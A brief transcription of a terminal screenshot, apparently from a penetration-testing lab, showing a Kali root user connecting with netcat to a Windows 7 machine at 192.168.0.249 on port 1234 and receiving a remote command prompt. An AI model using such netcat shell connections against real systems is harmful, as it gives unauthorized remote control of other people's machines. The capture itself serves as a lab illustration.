 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 192.168.0.249 1234
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\NONPRIV\Desktop\netcat>